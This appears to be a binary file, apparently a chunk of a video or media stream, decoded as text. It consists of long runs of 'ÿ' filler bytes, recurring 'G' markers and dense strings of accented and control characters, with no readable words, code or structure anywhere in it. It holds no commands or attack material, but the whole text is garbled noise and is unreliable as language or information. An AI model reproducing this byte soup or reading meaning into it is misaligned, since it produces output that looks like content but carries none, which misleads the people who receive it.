wMw fDIÿ;ØÕG"Š™ƒ"Š™ÔLLVÊE2µ1Z˜&ç=Æ™ÁÓ1¦p{2q¦LÆ™G 2² ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿLÆ™‹€G@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 3P 4øþ   à  €€! À   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ„‚˜ØÀ Fèc?ÿ¢¨üLÌKþÚ»r±&F3	‚âH”	„b_	‡À<#€W¤ÍÉ‰&l'&)“6&l'&*Yæ ývÛÿ÷ƒ+ÄäääääÂÊ“dñ	Ÿ\&^L,©91Y0²¤G ÃÀ„Â‚€˜C3x24£”ð;¯`Ñð<@-ÿë]Ga¢™ý—ÙYp1ÐÓÿþ²Ùyq:'.$<®B%Ãç‹Šo¾±!Âæ —1¢÷ËËÇà šM´’m’ÿÿ€ÆÄÓQÞS€@à8Ïƒ×KÔŒOGœÿáÂ÷`8¤?¾4M„êóˆsŒ<JÁ¹„V‘˜ p8ýôÊ…Û®#û@¤ˆ ,LÓ (V€~ 	ø >G ôõHƒÊ‘-ìò*X<Ïd. IQø3 RN ŠUÿÛ€'»q
Ø±•¥ Ê©CÆØÿÀfÐXz‹C„HïD¼í\Á±˜äÀ @p3$/sa5 @	»ÞZßÀ Ôc°M/æä]xõkLÍ<ï•¹en\Ž5œ.ƒýJ CÜÈõ+?jMà1¾;A¬HÖ8…†Ò0FL¦¹ÀESá‘
ŒcÖ¿3, du	7ö¼h2ÄB““&:ÿG À `8«–'›¹Ô–)'ÿ†]ÿôëÂ¶VÐc‘°,ÄËd.Øº0V€Ô$ÝhÖð2Áyî:@ìHsÿšîyþNðû,]IÞ|.^ûËËË—¾\ù0÷‰›KËºÆP,(<°°Ø €vï÷½a
ÑrjÊÒòñ?©eÃç‹Šk¬±.8Y±a¿<ñ]bšã° AÅ9Hbå)	ÿþÂ€	Õd€ö,8 8!ÂÛpðÛRJ—^àG 8
ÈG™›`8?Ù’ÆÁï¸ ¸-e@rò4
$ÿõ¢N¨Aû–d¹:<¿¿Ý^‹’/›¼ Î$¸+Ès½Ìbï•6L‡#p†øEO•-ij˜ÙDš‡ú÷æ=# ŽI&$™ÂBR¡y£oÉšhÐÐ>?Ò " z|a$¼6Ûi½2	€-?öiÁüÜ?²|ÅbTæ6…¨þÛJhí!Cœ*€Ê—*=X/ åÿûæ G ºµ‚}Ùcˆ-ó‹úNP®íæÃ|»#ûV¹“Eš¸–)S‹•uý’?ç­—Ôoˆª;óþ¼|¦Üè“9-pÿ€$RNÓë8I!_ý|Tj³ÿüÔýØ[	 š?Zéê4ŸQþÌ Æ‹O 1"2ÏèsJ® 
ç÷/ƒ½Š %îÖíî)ÿõ¨ôs{F…ßgÂ%Kj­‹>‹½«qÌ¨»dÈ;ç	tÇcœ;G (M‘aõ¦èíupCÂr¬ë®1‚_¿Ý&¢Û€ô4u:©«½«Lí«ù9WÍM¤ç½±¼ãcõE'cÑÑ/ÖqC"µU«ëóH:”ÓŒ÷Ë]„³$	å.P29¦>§'ØGÁ×ýgy@êÙ@ÔøÍþ? À_>Sw‰É€ds;ø2÷uSÈŒ_(1ó¦™«_ÑúuÝkH?hÛUZe!ö(KÈ•
€^Y`Ä‹‡²%oXG ×!šÛ¾þ®6 ±&/Ú:Ø’^ñÀÌdçŸ‰bÉ!Y\lßt¢_„äx!ïÁWãj µ¾CNóÁØùáJ0]Zì&Ù²°ùóýð)Åh&”-¼¸‡œOÁ¸ŸPÙ<P¡›£T ÷§`ÎŽà¬Ê
”‚”œÁÖ¡ÒƒPìÑF…ÇþúYëPÄî+®Ú€È˜­y7N,šÖÂ>åÂ*ïïëûš”£õ¨û…žžY¤ÇG oäÁ2Ñˆv &A)TiuÀwyÿëúI@  3ëñþâ|ˆà,ÿFöS>ÂC°~²#¡`†FF¦)þXZ«¾^^^³bï>.³at×/\¹±aÙ"\¼Ø,¥®•HJÆU•eÍ…ÍËß/.h,Ø³råkåÈEaz¾; 8á+0Té ¿ÞðkN,€?%ô fx„A×(uF
2bD”L}Çè€LP¤â€G wÜÐÜ«ÁÃolÃÀü¥í@Ì€f¹š2!ÈwÍ ‡Æ@[\‡ÀŽNÿö`lŽ¨*ï\¸„[J‘ÞÔBuAû-8S1‡##úD¬u£_«‰+)„«ôd-Ý“ u°.sÛ£‹û8+Ïu?X:Â¢Õû×Áâ`+×û ‡!î¤ú¾e—1#üR ¼±Z Šx3ø;8¨*AƒõEzÝ´4§G‰Èu_¥úRÞÐzºŒG ŽW¨
ß_¿= ¾êhÔÚ{Yø¶x;ATæ¡ñY^Ä³Ë—öµ=3êRsvBôáK÷(÷'Ì³~¿zG}"$½½°ÊÜþ6ˆ ?ûÊ±[ìå6ò‘š'ÂºZ­ô‚Ñâ
Ëßß[ŠÉ‹Äw‹Üß)JÕA„wXº‰g™‰N¯C²±Ä~€—^#B©W¾šKgvö°+>0Øýdyy³ÅYÓí¶^@·‹0"”÷õPö=ç—@G |_Î^Ð0›Õ†» ux7]MŸ=¸òÓ|°2ÚÍ÷ß&€mßTÖ[ú4šZÉ9÷Ž1Ÿ¨°¬®ó -„OßÀÂñA!û#ŽÉûþ”ãÍ¨?ïƒÓˆqS
ã%¯	"ÅÏG@ÊßÝ¹ÔC:ûüMT7 ZÖÓ1’ž½AXš‚TQ·Å bý(¯fË¦j{¦Ÿ†KŽûÙzšfÿP£ð*yïéì‹þ×wÁáj÷é#¼G [û¦þù€Â&š,Ò{ý¥È.Yüƒûnn¢ñaÕõC(/ö?ð~2­}OÛ	ªïžD™”xí¬€¯tÀð¦Ÿ}˜çHŽÿ¦ Æ¥é #÷Ž ‚!¬ù%`ËH/T¾× ®Þ­ÄèÓß[k“"CÖ¿sˆ±§r§öY¿	Ïâ„mþ£ITì¥y.q}Zä9V!Bê}\Ð JûL¤zœAj¢ìVûu®$Ã[þöô‰ A£§WyªÄiÊ=åG /Õ$jN½}Úž<É*"ßéEÀ 
L,p6V.›ÀcNýÀi=•.¢@¢7l+^6£9ŠOE¼µŠ2P–”m`osà&E‹2x	š6É!i2ÿ¿B? %@yª,™‚*[ºûü€pk–´À9„ò'¼ïQbÀLÓx@ÁFˆéùp5Q9zâSÉ›I×›zž³0]I›KËËËÂ?û/ògR³¨.¥ÕfÅ›®ºÍË×\¸|Ë.³÷‡G Ùbáúp? d#º£Ç:…ÿø>„ó0a\  0ˆÖ¢0„†ƒ©[ Éà\XkqŽŽ€Màì¬ÝÍÏ¸”¶}­ƒ¨®rN_R5(¢J %>Þ§8ÙKâÖhKˆÙÔ	¨þ”B•_¶°“¦€åø_aWý¤¾Ž%SkÎë*/7áY£û°•à2EÞÅî÷ZÓ¿Çl"yAÞY?Ú¬Ng Äüù40G º 
œD J%#´S÷¤p?%ÑöÝ¡Õ51]×ÿº ýTl'÷ç!=¹Ý¢•	uþVÈši7_ù’Lûõ>j‘˜ÿóô\*$Ä®íqŽ–´Ò¯)œaqqáqýû9¢8‹~=“ˆkºöjØÚBñòRo~(­“«márx5NÎA§ì'²ŸçMÈ®‘K|/ÿúFV£-Ÿ,¦£	¢‹éjðJŽé§ ñìÁü…|a|À©ÀG íþó ‹.ô€´¨ ËL+¦ `1 M[m»…V_!}Î®þ§Eå¬ãi8¢±aµ%í!ÚÚ¿Aoó¯]É–òìüq†áBêæ†ÜÖm†Ï1"ÊÀsóW#{„OÅü×A½öÛÂêÎ«oùÔ{8wÊ–:ºƒ&U1õDÕÏöUíltÓêÀv„‚Îtè¢#­*ÇÞ“;ŸC%n,|ºÖ†z½?˜/SèC&¼®ÐÇ€çG æ¡8t|m[,Zá8ÈD›9¡ÒkÝ³vÝÂÄø0–óÁíœnf7Æ$SÑLø…™×$”`[¥ýößìã4$Âðˆ6µãEJr¾þ²dX…öë¿êÐL-®­sõžˆC“I¢ ð?«l§âWµäèp ,[úé¬€ìªwüàé ß¬?ÿ àå T²C¨?Ö  @  ´P+»„
Ö”èf]G˜Â¾êG , þú)LÊ@,¿ûò¿±àéË¹Êƒíÿ¢Õ.I¥J¿}”å(¤KÌ4bá¦$¬d
6Î ªˆÿåxzÌf®¤=$N×ÿµé}f]ÐÃ¤¶Ï·on2cã;þû &bœ|¨Ý‹Gø$“ïý¯é ˆÑfG’Gj1!ÿÿÑ®×—µ‘dR)k'*Ê²õË×]qÙ÷ì¦‡Í%ŠkbXáuY—®\fåë7\NE=KK*…`G  ƒ3ëV8 ŠõXáß™ k‹ï€HÏ•ë°¨gå~!ÿ~·ÁN÷Ë'“:ø4‚}bÅÙÏ àUcç6? ŠHÂ
*CP½]ÈE€Ãíuƒ¥{ F^¿I"0ùHß÷Óæ {Ì:ã_À Á×^¶<vWnH+ V€Z7š“)Ákîc_ú­‚‹/…÷Í%vÁÒ‚µcßõ$D€«cWï¯Í$ $l¸G )èd_5‹V»„!Ëþ³{t`Î÷Ú“±$°yúÈÚë»†	àí+•P)©ó´´9tÜÂm”ê™²÷,åô³!ìk¿¡2OÄúÌ”ãWœ¯Ùûà¡Ì[ž~D(¥"?{)ûoø¿üÌŸÛ~‰ñe´|ð@ÃX÷†9MhjrµQ–dÆù†ïpŸq©ùÑòèÓÁp6|Ý…".äF¢¬dÛ§ûTÂ3àŠöÏð“€[˜x÷ùk”ý_ŒG "1Ñ¡”S¡¯ÞáŒ /v€ @Åf =—­Á¸æDèÖ#F6dK æÇäíÓ÷ÂoÄ-¶Øølºš2Á[*wwY¨cã(Ø°p›jlc^iëÿÍXúÃ{Þ”7^ãßFyêqì†¤“ Àœè;ùÔøš`7ÑŸcJUÀj8E_ðž”<VÕS¯üèË2Å]xÒÎ"}fÙCd8–ŸY p3yz›Û?ˆ :R”M
ûj/DûG ¿ªû~pÙÐû'°K&+ñƒz…©ÉÛ¾²¼„°%ºîDëd“˜ó‰‰4ÁYóuÜ:E…Úmèš¼WþPa3”®; Q¯n+|Ã} ™qw¾Ã'²Rwÿ²¥£ä`?õ|l.G»a£žü®ò0ýkø`Çž€°ýí
$‹ªU0!O6Ÿ ¾€7¢ þ×ý˜žÆS€aþ
ý¤-ñPs5ø/B(Tp¾½üK“:G ³a:åï<¹yyzYpÊ˜^¹r(.lXp¦,Hyu\¸åŽ¦K×\uÄæý*ÞnN°èS›X *g`¤!@pººÔþüŒ9èe@$àÊ`â “|íxB*âg¥ª„6`­°=BU!Š=+œ 	ï|M“à:¸ów¯!Ø‚J3Íä(!Kþv( ùK‚1+ý®®<#e•†qLÜ1í'ÿdÓŽû%e+)^½`ø	§éãG 	S-ÈGÝ}«8Êÿ‡´Cþ³A#Wr¤ÿíðÉ½¼ú	{eóu¤³`ÖW/ÿ½½º[<×,uíÊÄÛ£šP¥ðžŠ­nçá’j¿F\»|á_j3˜¶aƒ¿ØË½úüLbçŽÒØ~­[XÕãë8 4@*’A	@*äãæ¯iŽ¤F›À¢öÀéCaYÒåVóæüZÚjµgì{-¿íËÇF0‰êP¶¤@  ‹G ¢AR4lð’èÈé“ÆÀx†"eÁÐ×¬EÊîXJ†èY„/Aèõ õ§€:x :ÈVÁ¢{Ð@d®‚%zR?Ün@:º>€onFàî _ú6Õ¯/vél,à ËX³ïÈõÛÿìÅñRÆÛ|cºü.  ŒÔäfEXÄÿúcß' †B &¿àû…É Âùi.	l%êG‚Ï<4™ ®iã†|Xg@2ž¡ûÔüX%T[G Fh¸r!„•OF²f<²zQ±Î Ó…ŸÀx§\PÌ›Ö‰ÆO7ËîÓ},šLhß^©Á.]®â×H V/Ùs)àdrï¢]ÁŠ òìÐ‘“ò @¹ž<Öàþâ~ëCd×Õúr àÌ«õÂä€6«^`|7À@*33§þJdmsþû¦rähv!WÿÛq”Ž6—ÞºŽhè"-;HÑ€…]GVD?XhE|´2pG Žú’Âø³e¦*ýŒg*_²[0¦Å/°¸—?‰_óo^J„a<¥èS/þàêË¬%ø‰“3@CÖ‚]½4 €*ßÁ†9ßpº„Á˜ª¦úŸ  KúsöÄP ßf¯õãè €4Hïw©2/ @j¡gï@¨2çÿ-òufªNúäÈ¥òå]òt¤åY{Ë×b*~ÊËì¬—.n]V¦®ºÅ5×\¯}æëž.)“…° G D` g¡/>ù¶õÛ¸àƒ•hUž`ìH/sÀ @ Ðwè‰ïF@£ûÀ&ø€½~¢îi 0B^`FÇÓ·UÁ+þL¿¸aü`Å~òD£\"…ùq@Ç´TK”Rƒi˜aßYR~Rkù|›Í÷ZŸ3÷‚=ŠHNÑJ[ÞAøp†ÿûMjâö÷nüH†òyâkïüð¼ô	v”÷ iÌ¾÷ ¬?y	}PG {¿ÆIÎ& ãSf>U„?÷@IÏ¨RaÅ+~µ/Š<Q
*;[i!¯6A_úe¡n&{LzØ€ÌÖ Yvã·öÞ @]XÔŒ: ’n‹ðnñ@ä¢’ A`µ.ô6‚tþ¶äár@ü  È‘*‹¾Åáô®€noÈãâÝ¤ÑáÆ¿^,á’`.óÌ*W]»þ¡P”¢Ôzÿ{ÇÂ÷Î,n`¾€¨J²Í€G ?FAé&˜«mÞ³Œc
8+ÌÙpQÐë2ÎEÿ›;ô¾?ò3°Æ ŒˆÂ¤8šCd¯ÿþ4  ã­æDyLV«`¿aO°´dF¿›ár@@o„äðGLoý²¶žDyg·±he<`–:Çàß,¦È„22‰Œúx®XJÛÐ2à.`Q`!‹è¶-Š°vã¿‰Jð[ôü 1ÞøÐ0›eJz®r†Š`Œð"ÿG ¶¨&bð”k³Áz¾Nœ¼ÿ‘xùò)ulp`°-7 B™mù”ˆþ'0"åZÀãëo¨d#æAˆôý†?m¾ÒÒc,›2FòŒÑz—û¯Ó\`'ž¦öœpKU¯Ýº`³‘@‰Ñ8°K“'L¸ÛéÔåÙÜUÿùm—_Eª)5â`¾0‡o¸Iü-~1¯Óâ9àˆªªÀb®!%ÇÇW  €Ò“‚ÂG  ŒëŸïE&Û6Çÿ£2BsêEnpý¼M~Ÿ¢5¼Æä«—¾\>Ë,äR³(\aï.^NU•iÈÂÓ]i­ËÖ«®¹°í3¥QL«}räëž]p»€2_$BÀÁÌÂ2o²ÁÙÄ)DÕšXm(Q6ÎêÿÐ1”z†/ŒC€·ô[úÃw8X`~zˆhVcÜŸ– ·CBBà‡éÐÛ@¿ëÒÿI[Êæ¸wWOib ünG ï‚Ç:Ì÷	DÜ™óï¯â1ÊMïœsŽdç›È4}ÝsÌ îlý(‚®xöiVÃ¶öŽ;X1ÕSWdáâÆ8a÷X8†?xØÖpÀûäÝŠù6&{ÈAH<æ#ð(º’üM®J º€(À³(À·øéÕV0 hÙÅ‹w€g˜îwï-ðLï2ÍŽ…B/vÄÊŸ×®²·; /@–ã„?¯ý¼mHékÊ£”G -õ!Uê5,ìôïLÎÝ.¶îQ–´5ïÔ¤—|%„tæ…JÏ»‡Ìmî>qŽáµølÕãò`¬êC8"9*=_™ÚÙÿüÎ]»1%ÒäÉT@.ÆôGorÜV[Âë£(™bLB‹ŽÿÕ¡¾òÿe†×£	Çl´ðÜôìE•û¯ëRœðkDÐ@ Vé\ Ñö_·btÄ¤y|i¦(³Æ¸_ðÃ’Ú4á(¯÷äàÉµ	Æ(G ÑAh	=óƒ…ù"Y”§[‡}Àû·‰ëóÈ,;¡&€Ìò56ŸµûUúþæ•˜ií 8×©Ö¸6wÛVÔ,à*5ñÀƒwTòåðQ‰±Ù¸ `<€<â&k@ª#=A]íá‘ ;»^z%B“=ž¸ 
$  ž½0IŽYïS‹ €ïòfYÌ%x›	4ÕûèÒ:tA·„A/×‡C"ŸíŽ~ aBàŠ0&Iâp&H†q$À:Á<øVG … AÈX³=‡Ò-9ÞÞóØZÿÆïzýç°õß]dë¾N°÷–D…Í‹'\¼™­ÓÖšëMnºÔ™ºåè™3©/]raÚbë¬Ü-€(ÎuÑ¶Þzå¡ê÷¹rÓ@aDãÊÊ§ïµ  ZÀÞš€ €:+Ã	šàÃ@>8@,¸*sÝ£ü
ñ¨PVH«‘˜–H0íølXÉ¬ˆì K?2Ñø:h~Nãô*˜ÿ.y(Ân…ZÊG ÏNd4×ˆéqÝ›¯Œq–rùK/¹V$k40"	[Ü•ìðbá' .Û³  Za—²sâAçð<èß§d­ÂÛ®;8Ò[…µwX,ÐžBK­¿þßã˜I@ƒv6®*Xšæ×h3Ãt¢d°,ˆE³	†ÅpM&„\´,oÈç §ê£’ÛÅsß,Ë_X=šÀC{®#hW +ùSå¬xßó›»ãš‰¯_Sí2Šá¥–½^pG L ©8È/ZG³ÇÌI¼áð6
¸OkÂ±_Ñt1€lï@Ùà^ýûy+ƒÇˆÅq8µýj$ BðUZ#"!vÏ­)QC¥(BÖ‘ži‘ð8‹Œ(!/Ï1E„œ3ÜCaþA#€ €_ÓXÀFLÐ l7‹¸ 	¥ýóŸÜp	î`pµ¹!ÔU_šÀAÃóÈ*¾µ	?›mí°  îÄ8Ö '¼ÂÝÑ  –Ð"j? p5Ê2 G \£ñ­+×/]õ×Y:ÃÅ•u×7jéÃJazÄzË‹MnºÔÝ©â?©ë®ºë®ºËÂê sF¶¿ÿürÊA±ÊÁï×@Ðòg¸YÀ" Nv‚ÅÑ&PPlŽpƒ¤Á|àrŸÂ'7Ý2 +N)´Áêõ`÷Òáqè/¾|À·ÖèÐB°šør„m”“Ã(*ÁÑ0@ˆ÷	€ÐÃŽ™»o„Š5q…Ès\ò·¿VÒÃï„œG ·’zû)¡ÓMž¥¡L vòIb+ÿH_™çËHâeÛÿÍBx &ÛÏ:ù×D{às!ÙDç…"²Î1¾C0@¿q°Ùºú@²H‡H ü¯¬µâ	¨ Ð ´!ð=SVt'ð$·¢Ü
ïcP )a/jRµ°(–Å  GøŠt1IAÙý“ÿ|§çö}Ö¦Q
9(‘ƒq«+NÞ˜JÍïíî¢¹Ð«€%iìáüÿù`n…œ 9G à  —†P¨¾Ùo¼~([t¼òQXŠ¨yf€MyâdØñ ¹ßØÞ®Ä@ „™1c %]Ÿ¬ãïôe°¡ž¨Øh zAÎz“É§§®ºë®¹sòõ×7jæË\Ý¡ü¯•ÿ+åzÅ5¦·7jÔ‹//;›ž—“¬ýruŸ¬ª‘ ÿðÎ €O‘0ÅA2JÂYh@õk0Pr>Oƒ @i S†³P/
”‡»G ùÆpßŠ³‚ƒ|x,!Î'¿œÄ=ˆ¿cçÁb‘ËÄÙ«ÀíÁ9½x0™„!ÿR¡g &X/¸BÍdÛUú%9—;@¿å® aÃoÞt®
V8.iÚLyÜx¡ö ]FÅíî[p‘ ²Ùk_‹¸¦÷`·øP ³R ¡ONÐ:dáÂëÛnÓlÊŒÍlÞø58GÀ¤h€ #¹A")8^Â‡ŽP ñô"D1›ÙG ·T¹™°M3Ã¤¤MY¼%%]”_sùr1H9çŸ™^r@ q¿òxÂ˜1ñŒ&YZàˆÒÒ=^ÔP…ñ8]7õ­¨  2RÏµ2+Û/-rØ¹†PêÛeæó1‹ãÃ5ÈÃÿ»^/M€	’Ç¡Tq6S(ûÁÅÄEþ!¸šëY†'ÝÒ@Ä%6<O@ @Q%-·í‰t,H z¹YŽ!½øÿÿßøkî9"Œ ‚íG m’‡GJ V"2þØYÀNgH¬×ýÒÄ"·°hÓØÐñ;ÂîM‚è÷é†I 8ÜîÀb
Ø-‘RÈiëŠ ü;+66R5	QnxñæôòÆ<Ãe
7X<èl
§#ˆTÜxw÷~ÛKñæðX8ÀÀ.½ËÄu°7"V^ºë®ºë¬ªËÊòçÔ¥åT"¨­=bŒ˜,¤ÃnÕ‚î¹r°¹ru’¼Ý¥zë¾¹3ñê ½ÝßG ¨ÊagÿÂÄøÅýTè\6o3c¬cKä3ät×Aûh   Z$a¿" ´ÿg‘ý´@ ¨m» ÷CU,w(€ (6ä0  êqÞŸÕ®¢…\	T/J}x^ãØ„ÊÒríù}*`¦A.b¸FÊ¼àÚÉf;Mâ­°åÈír—
¤´o-zãùÞ¼. ñÓ‚LÞ¤ÀÉ¨%f„áGÍõ]¯×©…ÂxyªA½G ¶ÅíÍ.“ÛÚ7ò ¥í–¼0¾DbHó¿´V
êñÐ’`"›Á€™§^ólÌZLàø8À"YÃ¯•|ŒSôãÂ_ƒwç­$1û¤Yà0– pÌU¬[FÁôT¾@Æ@	‰Ô9 n8c¦˜h€¡†\ h¢ÐxÂ»'}ýƒ•/œ¨<#0ÛëŽ à/R·o4ÂÈÈà§ª VÏ€"¦;’w›jG ¾)¡ŸÄz’hqà HB˜UAz6{ƒ #rcŒ¹@F2äŽP`ªÊ–ßÛàgõ=uËÖ^²)]uËÄö—#Ë×\NÛÓ×[J¥u¹y9·éVU®ÔnO|½d‘{âºýð³€.IÆF5”¿ý°!ü8Ä8ž3ˆÉžqÐ7¸gÐŸKížÄðf?sC]×?¾?W¾µE«éá' (öõ¿amÝ»mhMAd%mŸG vÛM6ÛM8¡2FµŒÍ&äÒoþuÃ8FÇy‡÷Än“•…if:Ç¯‹ ‡ß¦$ Ì gH´[„B%uùU	ºº“~V‡’ÿYÖÈØxþb~ÿâ{¾€ ­f:@”´âÞüÆ¢ßÀþˆ¼°3¨P“Â€, hp`H¡Ø`2'MõãÅb‰fõYúË…åÏËÞ4"^0¹ÔfÎ¡«?/7yUÊ³b®«2X G Øp¶®^L~…É‹ºááÙ““—"Br½rræDù¸Bê 	  €88Œ%(Á³PŸ™ °yþ ²Ð™ÖPØ	÷ßÛ‚…UÔI ~A&PwŠPÇ¤#†ZÔZC b‚Â’Ó¸Ê‹àìüþ|-€ <:Ø"#5X F’©·ª{@2E)Ð ¶ƒbêjÖ•X ú®”Ã¸açXX€™XtP G ÷îu¹ó€ ¸8À\R¼	aËï¨'hyÁ$ó lª›ˆ<øQÀëY'EGÿ½ë¯b¦3ó.î>´‚P ÉYc“•3yNšjÞÛsíˆHÏ¹ˆ«všy´Ú=Û¸«N1V*îBj½ÜáÒÒJÜ[¶-‹|` ±  öyÇ–Œ0‰™¹Wõ;ÀÒc©ð•ŒH#  »öÓøHîv žBÎQ×÷l3ÒG ‡u=+`¡þø	XLo?…Ž'xYüÀaðÂf;ÓÁD7BiW7›‰øƒç!³D@‘g£^ìýf‡èrW°Q ¾\™ÀúÒ€ŽßS’Ø×Àrÿ¨j0¢…´09t1=æiG-Š®ùÌ;™ö¬¸ºë.†ÿí¶•l&Á#U
‘Jj’/é—fÄóÿI/LŸY°Ùõ*3—
’¼½82jÍþ‡eþ°ðG é'?.6«.q:ô«XîEÎB\š°‘Î•ååï	ZœÀ Q…Ì‰²ó2³3‚ƒŸþ /Ö"J
XÄÅÀ|‚”å1àÔ`Ì B-ò’ša” åvÏü2H #  à §uè *Ã<¢ (	 &D€"@ ‰“8‚$  hE\Àoà$Ç:^1¿®£3ˆ vÀ§€¥‡õÖûŒ â‹è¤€e G ¥Q-RóÄÀ² 6B  FÈuúø]|«b€ @%É€&)äiÉªuÐ¡
T@@>lƒŽz,5b€6€½n+À´ÐûòÊÄõ À–C{Ë7hòäØ€±±9>üy†Mâéˆÿ?€G„}e¾á²¥‘4:ôƒ:g' aë~]lºÅÁÙl	Ld `T iû<<çÉÌ¿oñL/€  Žp6€»†“Y@JG ´)ð™€ª¤àÒ<Ãì¹Š³¥F_Øf¶'-è¡î?Åÿ»X½xNNêAã_àfé…â‚4óRÊÞ`;(Þ)¦G1u`Næíæà÷ãþ~p qœÜ×nÍFI?÷~ðpžk_‡ƒÔ^¨7ØÄðaÆd^É¼‘Y¯NP#™ ’fÏ³Er×=ûmø† å#¬³Ò[é «[p&ßïþlîG`|¼`tÕõ ˜õôÔöo G E%·âó=› à>ûãœ9\2H 8"·k	5ÃcløAHaÊÁ£w{åƒ~ÀÙ6¿kíí¼ô5ûÊö`) o6˜ÔýmüH•!qMä’@ÝrtÛ\V 9MµQ «ÂÁ7ÂùsšuF‰sØ1«Ç£ó A~<ƒ`è]?à! ÇÏå ˜ p:^š4×‡ A?ƒCÏT¿ž|4 @$G ‹	yP ÖkÁ±³{šïà 3*TD*{fÌøÃà DÈ "f@ÌnüÄãài”qk_„€"@ ‰—À ‰“À ‰•à Ê*Ø…™{¡©øð "e #$âî €ì×øÔ€cLÎà6jÀ ÜÀ Üa¼«…ð H  ø±ÅêÝ‹ý¸t´ ¾# hÆ‰E]ƒzH þV6\qþ&„EÃ¸> D 	–G  ˆ ,*’ŽÌú	ZÂ€L¿}¶ü,à „ŽŠÌì®ÎŠÿü@-<)5’íýaÇ–\à ÐaÁŽ “¯P‡—ÞÀd–5dŸ ½È¡…·î{•* ÌÀ¾gÉŒ Ü8 N×³ *Õ³ €y`^Ýl601B¶"”´àR "®®Xß„ È€+ îÍoÿ¤!`ƒ&`o0†ôPšƒÙÒÑ¦Ó-2ÂaG 4Ìü  º€dCá\FvšóŒ<º–ÚI~ñÚs©Às¨€6,ÈL¯E « L™Ì° ¶‹4Á©Í@BÚ©°]@|¾7»vÛ¶ÙMUn<cHl+°¹öŽdt‡ç™ßO\ýyC~P1¢1ŸùÒCD3'Or«E¥[®“Ø]@à»Ëæ/ Pía0’a$Â7í	"‹¬SÔhî€ŽghXe°çþoCŒ;¡¢g@b9G – $)á |áB%U‹+zŽWû8A¦ôÓÇàVÈp&2ºþô l˜ê£lUGQ.ˆ]@e ÀŒÛÌJîÐì¶êmi¥TPR±[4{U  X˜ù"VÀ
VÀn¾f'®þ!]«ÂQÕT~È°ŸÁÿ@IÂ"AÈp“Ú¶1$Ð{ídÔ’Ë¨ ƒþœjÿ­$²éuºÝ.¨ëpOOÿ·b8t`$yê¿¨òÛG fmµµ†–uuê œ\&}Ùlêß’¼Èì»mÚÀ0÷h‡Wöœ²<q±z†ÞÄXVPdâ‰(B'®¸Ë0+Øs¶†>ÔòÄ_Î˜dõ™	ˆ5©Ñü*B2–Õ@5¬Š†ïÀGÉÜ+}Ÿ «çi¨Ç!u ÀŒ	)¶àW&Kù1UQ	¡	§™¡çJL`¶màK\*p„<ñšA"°ÿX7+dÍƒÑø˜ @,² G  ²Àù0C&U‰ ia $1Aœ	¾ÎLË¥˜ÈÌ‹þØ+_5àS6Š¯HX]0]@“Ôm¿oÿÿ¥Ð¿¨  1›Nn6bk¾6s%3Pq¹€¢+HqV;+Ž°ÆQGïÂ#kºóâd%&€µÇÂ¯ÏÌ&ç«W…œ !4KH8*ìýÀ8c˜ÅX¸Y{¿uÿÀ…iÃÿdÊ¦ÑÁ³à  ÔDÀæ¿ÂÃ"áÄËG –¤X’oßt‹è©ËÇ²ÿÖ&DåÎ‘Ã´Âìbs©êÔ™ucµ.óògR'§Ååá ‡ÿô`¨S•Q à¾ 	€ €> P¬J#IX¤Ð_þÀO¯ÿúQ”ð Æ
úª€ 8¥Áš@¢Ky^†  'f€  ëÎ` GÅÃ£>œ0i-³úü2H  €U øW6•èÈØ\š$ ™ L€ƒ­°8´è«Dy|€;¨G  oRp¯¦*çì¬` ‡6¤¢¨‰öAH1ˆBüúOr;K¦q1`LHX¹P’Æ+§á5 @ †0é UR-¾"‹3`m™Œ?Ô`RÏ ô“ ‚ødbÀˆ9" ‚iƒ°± @&®Mq`º9Óã¡ôE«‰Úû[W6»QÑÒð Üi%bRBÉ}›àûåŠw¦ž_?áÀ}È<2H —æ@” ‹þ¯7?ÕÏßîG Ý¯á"@‰„yG‚¤S803$ÿø}0"È8Ý˜Âo 4ñ„±£Íû§ @Ûpè 0,s <tãf<6(!P–Ã>ÿé¿|3€  B,‡,)e×é×ÄÇRðîˆÀ%ÿ7œÖÖ/'–¯ù4.U„e²JhjÉˆVªšà9«î–Ä¬ ÂõýÿÒÎx¹|
+•›¾Ö& ¿!\ïÕ©ŒG -_x0„†;qWlðgà‘øD}C8 ê§‘E˜¤@3^ãþmG€\-óM…Š
